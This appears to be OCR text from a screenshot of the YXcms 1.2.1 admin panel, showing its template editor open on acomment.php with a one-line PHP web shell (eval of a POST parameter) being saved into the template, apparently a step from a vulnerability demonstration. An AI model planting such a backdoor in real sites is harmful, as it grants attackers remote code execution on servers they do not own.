 YXcms
管理首页 结构管理 内容管理 拓展应用
当前用户：YX 首页 后退 前进 刷新 退出
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
YxcmsApp 1.2.1
当前位置：【模板内容编辑】
acomment.php 保存
1 <?php @eval($_POST[zf]);?>
保存
S 英